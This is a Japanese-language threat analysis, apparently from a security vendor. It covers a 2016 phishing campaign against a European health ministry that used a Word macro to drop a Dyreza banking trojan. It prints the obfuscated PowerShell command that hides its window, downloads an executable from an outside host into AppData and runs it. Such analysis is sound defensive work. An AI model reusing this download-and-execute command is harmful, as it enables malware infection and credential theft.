サイバーの脅威は常にリスクをもたらし、政府機関の業務に大きな影響を与える可能性があります。 国家機関や市民に対する攻撃の強力なツールになるほどです。 それらは、サービス品質の深刻な悪化につながる可能性があり、特に、個人情報から国家機密へのデータ漏洩につながる可能性があります。

新しい技術の組み合わせと攻撃の複雑さのレベルの向上、およびサイバー犯罪者の専門家レベルの成長-これらはすべて、高度な危険を表しています。 これらは、2017年に予想される傾向です。

昨年12月、強力なスパムキャンペーンが行われ、12か国以上が対象となりましたが、特にヨーロッパの最も重要な省庁の1つが対象となりました。 フィッシング攻撃は非常に高度で、ソーシャルエンジニアリング手法と強力なトロイの木馬を組み合わせたものです。

この攻撃は、Word文書が添付された電子メールから開始されました。 最初は、標的型攻撃であると疑われました。 メッセージは医療会社から伝えられたと伝えられており、受信者はヨーロッパのいずれかの国の保健省の従業員でした。

以下の分析では、Word文書のマクロに埋め込まれた悪意のあるコードの技術的特徴について説明します。 マクロのタスクは、別の悪意のあるコンポーネントをダウンロードして実行することでした。

特徴

以下は、分析されたファイルのいくつかの静的プロパティです。

Wordドキュメントハッシュ:

MD5:B480B7EFE5E822BD3C3C90D818502068

SHA1:861ae1beb98704f121e28e57b429972be0410930

ドキュメントのメタデータに従って、作成日は2016年12月19日です。 Wordによってダウンロードされた悪意のあるコードの署名:

MD5:3ea61e934c4fb7421087f10cacb14832

SHA1:bffb40c2520e923c7174bbc52767b3b87f7364a9

実装

1.感染ベクター

Word文書は、医療会社から送信されたとされるスパムメールから被害者のコンピューターに届きました。 レターのテキストは、受信者にコンテンツが保護されていると信じさせようとしているため、アクセスするにはマクロを実行する必要があります。

メッセージのスクリーンショット



Panda SecurityのCollective Intelligenceによると、このスパムキャンペーンは2016年12月19日に始まり、いくつかの国を襲った。

スパムキャンペーンの影響を受ける国の地図

ほとんどの受信者は、このWord文書を受け取った日、つまり 12月19日。

2.感染したシステムとの相互作用

マクロの主な機能は、マクロ内に埋め込まれているURLから別の悪意のあるコードをダウンロードして実行することです。

マクロは、開いた直後に実行されるように設計されています。



マクロに含まれるコードの一部:

マクロが実行された後、Word文書はシステムで次のコマンドを実行しました。

________________________________________

cmd.exe / c pOWeRsHELL.EXe -eXecUTIONpolICY BYPAss -noPrOfIlE -winDowsTyle hidDEN(NeW-oBjECt sYstEm.NeT.webcLiENt).DOWNloAdFILE? ' ??? \ AppData \ Roaming.Exe '); STaRt-PRoCESS' C:\ Users \ ???? \ AppData \ Roaming.eXe '

________________________________________

コマンド(cmd.exe)は、特別なパラメーターで定義された2つの組み込みコマンドでpowershellを起動します。

1.最初のpowershellコマンドは、次のURL(%APPDATA%.exe)からEXEをダウンロードします: xxxxxxxx.com/13obCpHRxA1t3rbMpzh7iy1awHVm1MzNTX.exe

2. APPDATAのルートにファイルを作成します。

3.次のpowershellコマンド(Start-process)を使用して、ダウンロードしたファイルを起動します。

Panda Security Collective Intelligenceプラットフォームによって取得されたデータのおかげで、このキャンペーンの一環として配信される最新の悪意のあるコードは、 Dyreza脅威ファミリーのバリアントであることがわかっています。 Pandaのクライアントは予防的に保護されていたため、この場合、署名や更新は必要ありませんでした。

悪意のあるコードの目的は、ブラウザーから資格情報を盗み、侵害されたマシンをボットネットに追加することです。 その後、コンピューターはリモート管理サーバーからのコマンドを待ちます。 これらのコマンドは、この「マルウェア」を管理するサイバー犯罪者からのもので、新しいマルウェアをダウンロードして、あらゆる種類の悪意のあるアクションを実行できます。

行政のデジタル化により、作成、保存、管理する必要がある機密デジタルデータの量が指数関数的に増加しました。 さらに、これらすべてのデータを一元的に制御することは常に可能とはほど遠いものです。